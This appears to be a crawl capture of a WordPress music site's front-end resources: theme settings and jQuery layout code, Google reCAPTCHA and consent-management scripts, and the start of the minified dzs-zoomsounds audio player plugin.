text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_54_265","tdc_css_class":"tdi_54_265","tdc_css_class_style":"tdi_54_265_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_54_265');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                jQuery(window).load(function () {
                    var block = jQuery('.tdi_80_b67'),
                        blockClass = '.tdi_80_b67',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-02-01 10:40:38 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="SDS3q3KOja1Z8b9H_Ha6uQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769931646618');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxUlzfljUcLDWKOAek6K-08BSe_0RCGtB_gyqjG8ZBC15bNjiNdbSg6atUxzmI28m9R0nn3rZl1A1nqgZdw5T-5z94CwKMI1RRt6d1la7lygzQEVrNH-DyoFvkfQSz6NbKba7Y3k?fccs=W251bGwsbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLFsxNzY5OTMxNjQyLDkxMTAwMDAwMF0sbnVsbCxudWxsLG51bGwsW251bGwsWzddXSwiaHR0cHM6Ly9qbWJhc2hhLmNvbS9hdWRpby1kaWFtb25kLXBsYXRudW16LWZ0LXJlbWEtZ2ltbWllLWRvd25sb2FkLW1wMy8iLG51bGwsW1s4LCJGZjBSR0hUdW44SSJdLFs5LCJlbi1VUyJdLFsxOSwiMiJdLFsxNywiWzBdIl0sWzI0LCIiXSxbMjksImZhbHNlIl1dXQ
body_size: -224
content:
if (typeof __googlefc.fcKernelManager.run === 'function') {"use strict";this.default_ContributorServingResponseClientJs=this.default_ContributorServingResponseClientJs||{};(function(_){var window=this;
try{
var RH=function(a){this.A=_.t(a)};_.u(RH,_.J);var SH=_.ed(RH);var TH=function(a,b,c){this.B=a;this.params=b;this.j=c;this.l=_.F(this.params,4);this.o=new _.eh(this.B.document,_.O(this.params,3),new _.Qg(_.Rk(this.j)))};TH.prototype.run=function(){if(_.P(this.params,10)){var a=this.o;var b=_.fh(a);b=_.Od(b,4);_.jh(a,b)}a=_.Sk(this.j)?_.be(_.Sk(this.j)):new _.de;_.ee(a,9);_.F(a,4)!==1&&_.G(a,4,this.l===2||this.l===3?1:2);_.Fg(this.params,5)&&(b=_.O(this.params,5),_.hg(a,6,b));return a};var UH=function(){};UH.prototype.run=function(a,b){var c,d;return _.v(function(e){c=SH(b);d=(new TH(a,c,_.A(c,_.Qk,2))).run();return e.return({ia:_.L(d)})})};_.Uk(8,new UH);
}catch(e){_._DumpException(e)}
}).call(this,this.default_ContributorServingResponseClientJs);
// Google Inc.

//# sourceURL=/_/mss/boq-content-ads-contributor/_/js/k=boq-content-ads-contributor.ContributorServingResponseClientJs.en_US.Ff0RGHTun8I.es5.O/d=1/exm=kernel_loader,loader_js_executable/ed=1/rs=AJlcJMwj_NGSDs7Ec5ZJCmcGmg-e8qljdw/m=web_iab_tcf_v2_signal_executable
__googlefc.fcKernelManager.run('\x5b\x5b\x5b8,\x22\x5bnull,\x5b\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxUCMSWO8l6s46JoMlfOyigqyPq-LKX-P0v6P6ZI-es95PRmQJUpcLWDSGQWwUYnV7rud5pnzuuPXto4t9f6RtOnknJ4yxEYRTbkqesOkJrbHddCPGfTlD0CYMecOEZVBtm4uvOQ\\\x22\x5d,null,null,\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/el\/AGSKWxXO6bZ5cPxA8khwf4JRQZIN4fA-6saeFcK2lQqjV78TJobWfJcdUhp3yhBpSQ83nGZQK2WslXDGXNepXHzALtZLiev2YtDtNjFd9ThbFg-burb4UQ_nOQkxJRemHVAsn0iTcZb2\\\x22\x5d,null,\x5bnull,\x5b7\x5d\x5d\x5d,\\\x22jmbasha.com\\\x22,1,\\\x22en\\\x22,null,null,null,null,1\x5d\x22\x5d\x5d,\x5bnull,null,null,\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxWSJ0uXij-k_c7U2l0ZPWBLLhMQD5HKXPkCtlNo2jfYNr7v0BRUCar8Pxpt4iBNGEJvAME8N6o-R4maBJF5ogQ1jSe66X10fgIv8c1h28wYg56z5_wAFl8bqGdT_a0EKN9TKnCb\x22\x5d\x5d');}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxUSuuHtn96XnB-kX7sLeVJCzARNi3Bshf8x-2aQs15wZWDlie-vh1dmGblVpCtEx32Yric4FAuTLeND9j2ZmpGHNaCFCW-MbvTTNBHltInBubaOmuL7mnkqcavCOG9EnVO994UDfGpVFPQUEY99E02HtxoMoi8o9WhVGVkdbELjTursMujSq-aHxo8=/_/ad-half_/iabadvertisingplugin.swf/ad/adp_/adframetop./ads_loader.
body_size: -1285
content:
window['685f056d-3f5b-4adc-84b6-779beb364864'] = true;

--- FILE ---
content_type: text/javascript
request_url: https://jmbasha.com/wp-content/plugins/dzs-zoomsounds/audioplayer/audioplayer.js?ver=6.8.3
body_size: 41625
content:
(function(){function r(e,n,t){function o(i,f){if(!n[i]){if(!e[i]){var c="function"==typeof require&&require;if(!f&&c)return c(i,!0);if(u)return u(i,!0);var a=new Error("Cannot find module '"+i+"'");throw a.code="MODULE_NOT_FOUND",a}var p=n[i]={exports:{}};e[i][0].call(p.exports,function(r){var n=e[i][1][r];return o(n||r)},p,p.exports,r,e,n,t)}return n[i].exports}for(var u="function"==typeof require&&require,i=0;i<t.length;i++)o(t[i]);return o}return r})()({1:[function(require,module,exports){
"use strict";function _typeof(e){"@babel/helpers - typeof";return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function register_dzsap_plugin(){!function($){function hexToRgb(e,a){var t=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(e),s="";if(t){t={r:parseInt(t[1],16),g:parseInt(t[2],16),b:parseInt(t[3],16)};var o=1;a&&(o=a),s="rgba("+t.r+","+t.g+","+t.b+","+o+")"}return s}window.dzsap_list_for_sync_build=function(){},Math.easeOutQuart=function(e,a,t,s){return e/=s,e--,-t*(e*e*e*e-1)+a},Math.easeOutQuad=function(e,a,t,s){return-t*e/s*(e/s-2)+a},Math.easeIn=function(e,a,t,s){return-t*(e/=s)*(e-2)+a},Math.easeOutQuad=function(e,a,t,s){return-t*e/s*(e/s-2)+a},Math.easeOutQuad_rev=function(e,a,t,s){return(t*s+s*Math.sqrt(t*(t+a-e)))/t},$.fn.prependOnce=function(e,a){var t=$(this);if(void 0===a){var s=new RegExp('class="(.*?)"'),o=s.exec(e);void 0!==o[1]&&(a="."+o[1])}return t.children(a).length<1&&(t.prepend(e),!0)},$.fn.appendOnce=function(e,a){var t=$(this);if(void 0===a){var s=new RegExp('class="(.*?)"'),o=s.exec(e);void 0!==o[1]&&(a="."+o[1])}return t.children(a).length<1&&(t.append(e),!0)},$.fn.audioplayer=function(o){var cscSettings=require("./js_dzsap/_settings"),defaults=Object.assign({},cscSettings.default_opts);if(void 0===o&&$(this).attr("data-options")){var aux=$(this).attr("data-options");aux="window.dzsap_self_options  = "+aux;try{eval(aux)}catch(e){console.warn("eval error",e)}o=$.extend({},window.dzsap_self_options),window.window.dzsap_self_options=$.extend({},{})}o=$.extend(defaults,o),this.each(function(){function e(){et=0,ot=0,tt=0,st=0,o.sample_time_start||(na.attr("data-sample_time_start")&&(et=Number(na.attr("data-sample_time_start"))),na.attr("data-sample_time_end")&&(at=Number(na.attr("data-sample_time_end"))),na.attr("data-pseudo-sample_time_start")&&(tt=Number(na.attr("data-pseudo-sample_time_start"))),na.attr("data-pseudo-sample_time_end")&&(st=Number(na.attr("data-pseudo-sample_time_end"))),na.attr("data-sample_time_total")&&(ot=Number(na.attr("data-sample_time_total")))),0==isNaN(Number(o.sample_time_start))&&Number(o.sample_time_start)>0&&(et=Number(o.sample_time_start),Number(o.sample_time_end)>0&&(at=Number(o.sample_time_end),Number(o.sample_time_total)>0&&(ot=Number(o.sample_time_total),it=et/ot,rt=at/ot))),tt&&(et=tt,at=st),Ea=!!(ot&&et||tt&&st)}function a(){var e=na.attr("data-source");"shoutcast"==Hs&&(e=dzsapHelpers.add_query_arg(o.settings_php_handler,"action","dzsap_shoutcast_get_streamtitle"),e=dzsapHelpers.add_query_arg(e,"source",es)),$.ajax({type:"GET",url:e,crossDomain:!0,success:function(e){e.documentElement&&e.documentElement.innerHTML&&(e=e.documentElement.innerHTML);var a="",t="",s="",o="";if("icecast"==Hs){(aux=/<location>(.*?)<\/location>/g.exec(e))&&(console.log(" aux - ",aux),aux[1]!=bt&&(bt=aux[1],ae()))}Jt&&("icecast"==Hs&&(a=/<title>(.*?)<\/title>/g,(aux=a.exec(e))&&(s=aux[1])),"shoutcast"==Hs&&(s=e)),Gt&&"icecast"==Hs&&(t=/<creator>(.*?)<\/creator>/g,(aux=t.exec(e))&&(o=aux[1])),Jt&&ea.find(".the-name").html(s),Gt&&ea.find(".the-artist").html(o)},error:function(e){console.log("error loading icecast - ",e)}})}function t(){if(!na)return!1;0==na.hasClass("first-played")&&(na.attr("data-playfrom")&&"0"!=na.attr("data-playfrom")||(Xa=0,Da=0,$(ha)&&$(ha).html()&&$(ha).html().indexOf("api.soundcloud.com")>-1&&0!=ha.currentTime&&Ne(0,{call_from:"first_played_false"}))),("fake"==is||o.fakeplayer)&&(0==na.hasClass("current-feeder-for-parent-player")&&Ua&&(Va=Ua),0==Da&&ha&&(Da=ha.duration,0==ht&&(Va=ha.currentTime)),Ka=Va,Za=Da)}function s(){if(0==dzsap_ytapiloaded){var e=document.createElement("script");e.src="https://www.youtube.com/iframe_api";var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(e,a),dzsap_ytapiloaded=!0}}function i(){Zt=o.skinwave_mode,na.hasClass("skin-wave-mode-small")&&(Zt="small"),na.hasClass("skin-wave-mode-alternate")&&(Zt="alternate"),na.hasClass("skin-wave-mode-bigwavo")&&(Zt="bigwavo")}function n(e){var a=$(this),t=null;if(a.parent().parent().hasClass("zoomsounds-comment-wrapper")&&(t=a.parent().parent()),a.parent().parent().parent().hasClass("zoomsounds-comment-wrapper")&&(t=a.parent().parent().parent()),"focusin"==e.type){var s=Va/Da*za.width();s+="px",ns=Va/Da*100+"%",t.addClass("active"),g(s)}if(e.type,"click"==e.type&&(a.hasClass("comments-btn-cancel")&&(t.removeClass("active"),t.find("input").val("")),a.hasClass("comments-btn-submit"))){var o="";return t.find(".comment_email").length&&(o=t.find(".comment_email").eq(0).val()),v(t.find(".comment_text").eq(0).val(),o),t.removeClass("active"),t.find("input").val(""),!1}}function r(){var e=parseFloat(o.skinwave_wave_mode_canvas_reflection_size);e=1-e;var a=Ge.height();"skin-wave"==o.design_skin&&("small"==Zt&&(a=60),za&&(0==e?za.css("top",Ge.offset().top-na.offset().top+a*e-za.height()):(za.css("top",Ge.offset().top-Ge.parent().offset().top+a*e),Ca.css("top",Ge.offset().top-Ge.parent().offset().top+a*e))),xa&&xa.css("top",a*e-xa.outerHeight()),qa&&qa.css("top",a*e-qa.outerHeight())),na.attr("data-reflection-size",e)}function l(e,a){console.log("change_visual_target() - ",e);var t={};a&&(t=$.extend(t,a)),Sa&&Sa.get(0)&&Sa.get(0).api_pause_media_visual&&Sa.get(0).api_pause_media_visual({call_from:"change_visual_target"}),Sa=e,console.log("new _feed_fakePlayer -  ",Sa);var s=Sa.get(0);$a&&Sa&&s&&s.api_play_media_visual&&s.api_play_media_visual(),s&&s.api_draw_curr_time&&(s.api_set_time_curr(Va),s.api_get_times({call_from:" change visual target .. in api "}),s.api_check_time({fire_only_once:!0}),s.api_draw_curr_time(),s.api_draw_scrub_prog()),setTimeout(function(){s&&s.api_draw_curr_time&&(s.api_get_times(),s.api_check_time({fire_only_once:!0}),s.api_draw_curr_time(),s.api_draw_scrub_prog())},800)}function d(e){o.design_wave_color_progress=e,"canvas"==o.skinwave_wave_mode&&(D(Je.get(0),na.attr("data-pcm"),"#"+o.design_wave_color_bg,{call_from:"canvas_change_pcm_bg"}),D(Ve.get(0),na.attr("data-pcm"),"#"+o.design_wave_color_progress,{call_from:"canvas_change_pcm_prog"}))}function p(a,t){var s={type:"",fakeplayer_is_feeder:"off",call_from:"default",source:"default",pcm:"",artist:"",song_name:"",thumb:"",thumb_link:"",autoplay:"on",cue:"on",feeder_type:"player",watermark:"",watermark_volume:"",playerid:""};_s="on";var i=500;t&&(s=$.extend(s,t));var n=a;pt++,$(".current-feeder-for-parent-player").removeClass("current-feeder-for-parent-player");var r=!0;if(a&&a.attr&&na.attr("data-source")==a.attr("data-source")&&(r=!1),na.attr("data-source")==a&&(r=!1),r&&Sa&&Sa.get(0).api_pause_media_visual({call_from:"change_media"}),"on"==s.fakeplayer_is_feeder?(Sa=a,na.data("feeding-from",Sa.get(0)),Sa.addClass("current-feeder-for-parent-player"),s.source=Sa.attr("data-source"),Sa.attr("data-pcm")&&(s.pcm=Sa.attr("data-pcm")),Sa.attr("data-thumb")&&(s.thumb=n.attr("data-thumb")),Sa.attr("data-thumb_link")&&(s.thumb_link=n.attr("data-thumb_link")),Sa.attr("data-soft-watermark")&&(s.watermark=n.attr("data-soft-watermark")),Sa.attr("data-watermark-volume")&&(s.watermark_volume=n.attr("data-watermark-volume")),Sa.attr("data-sample_time_start")?na.attr("data-sample_time_start",n.attr("data-sample_time_start")):na.attr("data-sample_time_start",""),Sa.attr("data-sample_time_end")?na.attr("data-sample_time_end",n.attr("data-sample_time_end")):na.attr("data-sample_time_end",""),Sa.attr("data-pseudo-sample_time_start")?na.attr("data-pseudo-sample_time_start",Sa.attr("data-pseudo-sample_time_start")):na.attr("data-pseudo-sample_time_start",""),Sa.attr("data-pseudo-sample_time_end")?na.attr("data-pseudo-sample_time_end",Sa.attr("data-pseudo-sample_time_end")):na.attr("data-pseudo-sample_time_end",""),Sa.attr("data-sample_time_total")?na.attr("data-sample_time_total",n.attr("data-sample_time_total")):na.attr("data-sample_time_total",""),Ta=null):(Sa=null,Ta=a),n&&(n.attr("data-playerid")?(na.attr("data-feed-playerid",n.attr("data-playerid")),s.playerid=n.attr("data-playerid")):(na.attr("data-feed-playerid",""),s.playerid=""),(n.find(".meta-artist").length>0||n.find(".meta-artist-con").length>0)&&(s.artist=n.find(".the-artist").eq(0).html(),s.song_name=n.find(".the-name").eq(0).html()),n.attr("data-thumb_for_parent")&&(s.thumb=n.attr("data-thumb_for_parent")),(n.find(".feed-song-name").length>0||n.find(".feed-artist-name").length>0)&&(s.artist=n.find(".feed-artist-name").eq(0).html(),s.song_name=n.find(".feed-song-name").eq(0).html())),Sa){if(na.attr("data-source")==a.attr("data-source"))return!1}else if(na.attr("data-source")==a)return!1;if(Ta){var l=Ta;s.source=l.attr("data-source"),l.attr("data-pcm")&&(s.pcm=l.attr("data-pcm")),l.find(".meta-artist").length>0&&(s.artist=n.find(".the-artist").eq(0).html(),s.song_name=n.find(".the-name").eq(0).html()),l.attr("data-thumb")&&(s.thumb=n.attr("data-thumb")),l.attr("data-thumb_link")&&(s.thumb_link=n.attr("data-thumb_link")),n.attr("data-type")&&(s.type=n.attr("data-type"))}if("detect"==s.type&&(s.type="audio"),"youtube"==s.type){var d="ytplayer_"+ra;pt&&(d+=pt)}na.removeClass("meta-loaded"),na.parent().hasClass("audioplayer-was-loaded")&&(na.parent().addClass("audioplayer-loaded"),$("body").addClass("footer-audioplayer-loaded"),na.parent().removeClass("audioplayer-was-loaded")),Pt&&Pt.addClass("audioplayer-loaded"),na.removeClass("errored-out"),se(),na.attr("data-source",s.source),na.attr("data-soft-watermark",s.watermark),s.watermark_volume?o.watermark_volume=s.watermark_volume:o.watermark_volume=1;var p=s.type;if("mediafile"==s.type&&(s.type="audio"),s.type&&("soundcloud"==s.type&&(s.type="audio"),"album_part"==s.type&&(s.type="audio"),na.attr("data-type",s.type),is=s.type,o.type=s.type),Na=!1,"skin-wave"==o.design_skin&&("canvas"==o.skinwave_wave_mode&&(wt=Sa?n.attr("data-source"):a,n&&s.pcm?(na.attr("data-pcm",n.attr("data-pcm")),N(n.attr("data-pcm"))):S({call_from:"regenerate_canvas_from_change_media"}),""!=s.pcm?(N(s.pcm),na.attr("data-pcm",s.pcm)):(Ge.addClass("fast-animate-scrubbar"),na.removeClass("scrubbar-loaded"),setTimeout(function(){},10),setTimeout(function(){na.removeClass("fast-animate-scrubbar"),$t=!1,na.attr("data-pcm",""),q(),S({call_from:"regenerate_canvas_from_change_media"})},120))),s.thumb&&(na.find(".the-thumb").length?na.find(".the-thumb").css("background-image","url("+s.thumb+")"):(na.attr("data-thumb",s.thumb),H()))),s.thumb?(na.find(".the-thumb").length?na.find(".the-thumb").css("background-image","url("+s.thumb+")"):(na.attr("data-thumb",s.thumb),H()),na.removeClass("does-not-have-thumb"),na.addClass("has-thumb")):(na.addClass("does-not-have-thumb"),na.removeClass("has-thumb")),""==s.pcm&&W(),Sa&&(Sa.attr("data-playerid")?gt=Sa.attr("data-playerid"):Sa.attr("data-source")&&(gt=Sa.attr("data-source"))),ba){var c=ba.children(".dzstooltip--inner");c.children().removeClass("current-playlist-item"),c.children().each(function(){var e=$(this);e.attr("data-playerid")==s.playerid&&(e.addClass("current-playlist-item"),nt=0)})}if(i=100,Sa&&n.find(".meta-artist").eq(0).html(),s.artist,Sa){var _=null;Sa.find(".feed-dzsap-for-extra-html-right").length?_=Sa.find(".feed-dzsap-for-extra-html-right").eq(0):Sa.attr("data-playerid")&&$(document).find('.feed-dzsap-for-extra-html-right[data-playerid="'+Sa.attr("data-playerid")+'"]').length&&(_=$(document).find('.feed-dzsap-for-extra-html-right[data-playerid="'+Sa.attr("data-playerid")+'"]').eq(0)),_&&na.find(".extrahtml-in-float-right").eq(0).html(_.html())}if(s.artist&&na.find(".the-artist").html(s.artist),s.song_name&&na.find(".the-name").html(s.song_name),"soundcloud"==p&&-1==s.source.indexOf("api.soundcloud")?(bt=s.source,console.log("RETRIEVE SOUNDCLOUD URL"),It=!0,setTimeout(function(){It=!0},501),I()):ae({call_from:"change_media"}),e(),ut&&Ie(ut,{call_from:"change_media"}),"fake"==is)return!1;o.action_audio_change_media&&o.action_audio_change_media(a,s),"on"==s.autoplay&&0==dzsapHelpers.dzsap_is_mobile()&&(Ae(),setTimeout(function(){Le({call_from:"margs.autoplay"})},500)),setTimeout(function(){xe()},i)}function c(){if(ja)return!1;$s=!0}function _(){if(ja)return!1;$a&&Pe(),$(window).off("resize.dzsap"),na.remove(),na=null,ja=!0}function u(e,a){var t={do_not_autoplay:!1};a&&(t=$.extend(t,a)),na.find(".playbtn").unbind("click",u),na.find(".scrubbar").unbind("click",u),ae(t),(dzsapHelpers.is_android()||dzsapHelpers.is_ios())&&Le({call_from:"click_for_setup_media"})}function m(e){o.parentgallery&&void 0!==o.parentgallery.get(0)&&o.parentgallery.get(0).api_toggle_menu_state()}function f(e){var a=$(this),t=parseInt(e.clientX,10)-a.offset().left;if(ns=t/a.width()*100+"%",!o.skinwave_comments_links_to){if("off"==o.skinwave_comments_allow_post_if_not_logged_in&&"none"==o.skinwave_comments_account)return!1;var s=!0;if(za.children().each(function(){var e=$(this);if(!e.hasClass("placeholder")&&!e.hasClass("the-bg")){var o=e.offset().left-a.offset().left;return Math.abs(o-t)<20?(za.find(".dzstooltip-con.placeholder").remove(),s=!1,!1):void 0}}),!s)return!1;var i=za.offset().left-na.offset().left,n=t+i-Ca.width()/2+7,r=-1;n<i?(r=n+32,n=i,na.append('<style class="comments-writter-temp-css">.audioplayer.skin-wave .comments-writer .comments-writer-inner:before{ left:'+r+"px  }</style>")):n>Fe-i-Ca.width()/2?(r=t-(Ca.offset().left-na.offset().left)+Ca.width()/3,n=Fe-i-Ca.width()/2,na.append('<style class="comments-writter-temp-css">.audioplayer.skin-wave .comments-writer .comments-writer-inner:before{ left:'+r+"px  }</style>")):na.find(".comments-writter-temp-css").remove(),Ca.css("left",n+"px"),Ca.css({left:"50%",top:"80px",transform:"translate3d(-50%,0,0)",width:"100%"}),Ca.css("top",parseInt(za.css("top"),10)+20+"px"),0==Ca.hasClass("active")&&(Ca.css({height:Ca.find(".comments-writer-inner").eq(0).outerHeight()+20}),Ca.addClass("active"),na.addClass("comments-writer-active"),o.parentgallery&&void 0!=$(o.parentgallery).get(0)&&void 0!=$(o.parentgallery).get(0).api_handleResize&&$(o.parentgallery).get(0).api_handleResize()),"none"!=o.skinwave_comments_account&&na.find("input[name=comment-email]").remove(),g(ns)}}function g(e){za.remove(".dzsap-style-comments"),za.append('<style class="dzsap-style-comments">.dzstooltip-con:not(.placeholder) { opacity: 0.5; }</style>'),za.find(".dzstooltip-con.placeholder").remove(),za.append('<span class="dzstooltip-con placeholder" style="left:'+e+';"><div class="the-avatar" style="background-image: url('+o.skinwave_comments_avatar+')"></div></span>')}function h(e){b()}function v(e,a,t){var s="";if(a){if(0==/^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/.test(a))return alert("please insert email, your email is just used for gravatar. it will not be sent or stored anywhere"),!1;s=String(a).split("@")[0],o.skinwave_comments_account=s,ya&&ya.find("*[name=comment_email],*[name=comment_user]").remove(),o.skinwave_comments_avatar="https://secure.gravatar.com/avatar/"+dzsapHelpers.MD5(String(na.find("input[name=comment-email]").eq(0).val()).toLowerCase())+"?s=20"}console.log("comment_submit() - ",e,a),s=o.skinwave_comments_account;var i="";"on"!=o.skinwave_comments_process_in_php?(i+='<span class="dzstooltip-con zoomsounds-comment" style="left:'+ns+'"><div class="the-avatar tooltip-indicator" style="background-image: url('+o.skinwave_comments_avatar+')"></div><span class="dzstooltip arrow-bottom style-rounded color-dark-light talign-start  transition-slidein arrow-bottom " style="width: 250px;"><span class="dzstooltip--inner"><span class="the-comment-author">@'+s+"</span> says:<br>",i+=dzsapHelpers.htmlEncode(e),i+="</span></span></span>"):i+=e,na.find("*[name=comment-text]").eq(0).val(""),na.find(".comments-writter-temp-css,.dzsap-style-comments").remove(),ee(i),b(),o.parentgallery&&void 0!=$(o.parentgallery).get(0)&&void 0!=$(o.parentgallery).get(0).api_player_commentSubmitted&&$(o.parentgallery).get(0).api_player_commentSubmitted()}function y(e){var a="";return na.find("input[name=comment-email]").length&&(a=na.find("input[name=comment-email]").eq(0).val()),v(na.find("*[name=comment-text]").eq(0).val(),a),!1}function b(){na.removeClass("comments-writer-active"),za.find(".dzstooltip-con.placeholder").remove(),Ca.removeClass("active"),Ca.css({height:0}),o.parentgallery&&void 0!=$(o.parentgallery).get(0)&&void 0!=$(o.parentgallery).get(0).api_handleResize&&$(o.parentgallery).get(0).api_handleResize(),setTimeout(function(){na.find(".comments-writter-temp-css,.dzsap-style-comments").remove()},300)}function w(e){if(1!=Na)return e||(e=fs),0==Ke.children().length&&Ke.append('<div id="'+e+'"></div>'),ha=new YT.Player(e+"",{height:"200",width:"200",videoId:na.attr("data-source"),playerVars:{origin:"",controls:1,showinfo:0,playsinline:1,rel:0,autohide:0,wmode:"transparent",iv_load_policy:"3"},events:{onReady:k,onStateChange:z}}),na.addClass("yt-inited"),Ha=!0,!1}function k(e){0==Ha?(w(fs),setTimeout(function(){k(e)},1e3)):ha?(re({call_from:"check_yt_ready_phase_two"}),gs&&setTimeout(function(){Le({call_from:"check_yt_ready_phase_two"})},500)):setTimeout(function(){k(e)},1e3)}function z(e){e.data,2==e.data&&Pe({call_from:"youtube paused"}),1==e.data&&(Le({call_from:"youtube playing"}),na.addClass("dzsap-loaded")),-1==e.data&&$a&&Ne(0)}function C(e){var a={do_not_autoplay:!1};if(o.fakeplayer&&dzsapHelpers.is_ios())return!1;e&&(a=$.extend(a,e)),"youtube"==is?re(a):void 0!==ha&&ha&&("AUDIO"!=ha.nodeName||"shoutcast"==o.type?re(a):is_safari()?ha.readyState>=1&&(re(a),clearInterval(ta),o.action_audio_loaded_metadata&&o.action_audio_loaded_metadata(na)):ha.readyState>=2&&(re(a),clearInterval(ta),o.action_audio_loaded_metadata&&o.action_audio_loaded_metadata(na)))}function x(){setTimeout(function(){na&&na.addClass("scrubbar-loaded")},1e3)}function q(e){var a={};if(e&&(a=$.extend(a,e)),"fake"==wt)return!1;if(na.attr("data-pcm"));else{var t={action:"dzsap_get_pcm",postdata:"1",source:na.attr("data-source"),playerid:gt};o.settings_php_handler&&($.ajax({type:"POST",url:o.settings_php_handler,data:t,success:function(e){if(e)"0"!=e&&e.indexOf(",")>-1?(na.attr("data-pcm",e),$t=!0,Ge.css("opacity"),setTimeout(function(){na.addClass("scrubbar-loaded"),r(),setTimeout(function(){},100)},100)):(Ot=!0,S({call_from:"no response from pcm ajax, generate it"}));else if("on"==o.cue)Ot=!0,S({call_from:"pcm_data_try_to_generate .. no data-pcm"});else if(Nt=!0,"on"==o.pcm_data_try_to_generate_wait_for_real_pcm){for(var 